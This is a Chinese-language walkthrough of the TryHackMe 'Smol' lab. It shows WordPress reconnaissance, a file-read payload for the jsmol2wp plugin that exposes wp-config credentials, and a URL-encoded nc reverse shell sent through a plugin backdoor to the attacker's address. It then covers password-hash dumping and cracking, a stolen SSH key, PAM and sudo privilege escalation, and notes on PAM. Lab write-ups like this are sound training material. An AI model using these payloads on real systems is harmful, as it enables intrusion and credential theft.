THM Smol
信息收集
10.10.189.218:22 open10.10.189.218:80 open
一个80,一个22,80端口是wordpress,提示说插件有漏洞,进行wpscan扫描
└─$ wpscan --url http://www.smol.thm/ _________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.25Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart_______________________________________________________________[i] It seems like you have not updated the database for some time.[?] Do you want to update now? [Y]es [N]o, default: [N]n[+] URL: http://www.smol.thm/ [10.10.189.218][+] Started: Tue Feb 4 15:32:00 2025Interesting Finding(s):[+] Headers| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://www.smol.thm/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://www.smol.thm/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] Upload directory has listing enabled: http://www.smol.thm/wp-content/uploads/| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://www.smol.thm/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299Fingerprinting the version - Time: 00:02:53 <===================================> (702 / 702) 100.00% Time: 00:02:53[i] The WordPress version could not be detected.[+] WordPress theme in use: twentytwentythree| Location: http://www.smol.thm/wp-content/themes/twentytwentythree/| Last Updated: 2024-11-13T00:00:00.000Z| Readme: http://www.smol.thm/wp-content/themes/twentytwentythree/readme.txt| [!] The version is out of date, the latest version is 1.6| [!] Directory listing is enabled| Style URL: http://www.smol.thm/wp-content/themes/twentytwentythree/style.css| Style Name: Twenty Twenty-Three| Style URI: https://wordpress.org/themes/twentytwentythree| Description: Twenty Twenty-Three is designed to take advantage of the new design tools introduced in WordPress 6....| Author: the WordPress team| Author URI: https://wordpress.org|| Found By: Urls In Homepage (Passive Detection)|| Version: 1.2 (80% confidence)| Found By: Style (Passive Detection)| - http://www.smol.thm/wp-content/themes/twentytwentythree/style.css, Match: 'Version: 1.2'[+] Enumerating All Plugins (via Passive Methods)[+] Checking Plugin Versions (via Passive and Aggressive Methods)[i] Plugin(s) Identified:[+] jsmol2wp| Location: http://www.smol.thm/wp-content/plugins/jsmol2wp/| Latest Version: 1.07 (up to date)| Last Updated: 2018-03-09T10:28:00.000Z|| Found By: Urls In Homepage (Passive Detection)|| Version: 1.07 (100% confidence)| Found By: Readme - Stable Tag (Aggressive Detection)| - http://www.smol.thm/wp-content/plugins/jsmol2wp/readme.txt| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)| - http://www.smol.thm/wp-content/plugins/jsmol2wp/readme.txt
漏洞发现
jsmol2wp 1.07存在CVE-2018-20463,任意文件读取漏洞
payload如下
/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php
读取到wordpress账号密码
/** Database username */define( 'DB_USER', 'wpuser' );/** Database password */define( 'DB_PASSWORD', 'kbLSF2Vop#lw3rjDZ629*Z%G' );
wordpress后台getshell
不是管理员,没有插件,找找文章看到了个private文章
说是有一个插件后门,查看页面,可以通过fuzz出来
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-content/plugins/hello.php

自带后门,直接反弹shell,密码是cmd
http://www.smol.thm/wp-admin/?cmd=rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+10.8.20.19+8888+%3E%2Ftmp%2Ff
注意
有时候网站反弹shell不成功可能是端口限制问题,建议换成80和443,一般无限制,不过测出都行
稳定shell
python3 -c 'import pty; pty.spawn("/bin/bash")'ctrl + zstty raw -echo;fgctrl + Cexport SHELL=bash export TERM=xterm-256color
提权
切换为diego
进入mysql数据库查看密码
mysql -u wpuser -p'kbLSF2Vop#lw3rjDZ629*Z%G'
将其账号和密码导出
admin:$P$BH.CF15fzRj4li7nR19CHzZhPmhKdX.wpuser:$P$BfZjtJpXL9gBwzNjLMTnTvBVh2Z1/E.think:$P$BOb8/koi4nrmSPW85f5KzM5M/k2n0d/gege:$P$B1UHruCd/9bGD.TtVZULlxFrTsb3PX1diego:$P$BWFBcbXdzGrsjnbc54Dr3Erff4JPwv1xavi:$P$BB4zz2JEnM2H3WE2RHs3q18.1pvcql1
join破解,最终得到diego密码可爆破
sandiegocalifornia (diego)
切换为think
检查作为 diego 用户的我们组别,我们发现自己是 internal 组的成员。此成员资格赋予我们读取其他用户家目录的权限。
我们在 think 用户的家目录中发现了位于 /home/think/.ssh/id_rsa 的私有 SSH 密钥。
将其复制下来使用ssh登录
切换为gege
检查位于 /etc/pam.d/su 的 PAM 配置文件 su ,我们发现一个有趣的条目:
auth [success=ignore default=1] pam_succeed_if.so user = gegeauth sufficient pam_succeed_if.so use_uid user = think
这表明当用户为think时不需要密码即可切换为gege
切换为xavi
我们在gege的~目录中发现了wordpress.old.zip
gege@smol:~$ ls -la /home/gegetotal 31532drwxr-x--- 2 gege internal 4096 Aug 18 2023 .drwxr-xr-x 6 root root 4096 Aug 16 2023 ..lrwxrwxrwx 1 root root 9 Aug 18 2023 .bash_history -> /dev/null-rw-r--r-- 1 gege gege 220 Feb 25 2020 .bash_logout-rw-r--r-- 1 gege gege 3771 Feb 25 2020 .bashrc-rw-r--r-- 1 gege gege 807 Feb 25 2020 .profilelrwxrwxrwx 1 root root 9 Aug 18 2023 .viminfo -> /dev/null-rwxr-x--- 1 root gege 32266546 Aug 16 2023 wordpress.old.zip
我们可以通过在目标上使用 python 启动 HTTP 服务器来下载此存档:
gege@smol:~$ python3 -m http.server 8080 Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
从我们的机器上使用 wget 下载它:
$ wget http://smol.thm:8080/wordpress.old.zip
在尝试提取存档时,我们发现它被加密并提示输入密码,但是我们我们可以使用join来破解
zip2john wordpress.old.zip > archive_hash$ john archive_hash --wordlist=/usr/share/wordlists/rockyou.txt...hero_gege@hotmail.com (wordpress.old.zip)...
提取存档并检查 wp-config.php 文件,我们发现不同的数据库凭证: xavi:P@[REDACTED]i@
切换至xavi即可
切换为root
检查 sudo 用户的 xavi 权限,我们发现该用户拥有完全权限:
xavi@smol:/home/gege$ sudo -l[sudo] password for xavi: Matching Defaults entries for xavi on smol:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser xavi may run the following commands on smol:(ALL : ALL) ALL
直接提权为root即可
补充知识
PAM 配置文件
密码设置及登陆控制文件位置:/etc/pam.d/system-auth
Linux中pam模块
Linux-PAM(linux可插入认证模块)是一套共享库,使本地系统管理员可以随意选择程序的认证方式。换句话说,不用重新编译一个包含PAM功能的应用程序,就可以改变它使用的认证机制。这种方式下,就算升级本地认证机制,也不用修改程序. PAM使用配置/etc/pam.d/下的文件,来管理对程序的认证方式.应用程序 调用相应的配置文件,从而调用本地的认证模块.模块放置在/lib/security下,以加载动态库的形式进,像我们使用su命令时,系统会提示你输入root用户的密码.这就是su命令通过调用PAM模块实现的。
其中模块主要分四种,具体功能如下:
-
auth模块: 用来对用户的身份进行识别.如:提示用户输入密码,或判断用户是否为root等.
-
auth模块: 对帐号的各项属性进行检查.如:是否允许登录,是否达到最大用户数,或是root用户是否允许在这个终端登录等.
-
session模块: 这个模块用来定义用户登录前的,及用户退出后所要进行的操作.如:登录连接信息,用户数据的打开与关闭,挂载文件系统等.
-
password模块: 使用用户信息来更新.如:修改用户密码.
LINUX设置密码复杂度
CentOS操作系统密码复杂度策略设置 参考URL: CentOS操作系统密码复杂度策略设置_pam 模块密码长度-CSDN博客 CentOS7密码复杂度配置 参考URL: CentOS7密码复杂度配置_cnetos7 配置密码复杂度-CSDN博客 linux设置密码复杂程度 参考URL: linux设置密码复杂程度_设置密码策略尝试5次,最少不同字符3,最小密码长度8,最少大写字母1,最少小写字母1-CSDN博客
用户不能使用su来进行切换用户
查看日志secure, 日志存放的为/var/log/secure
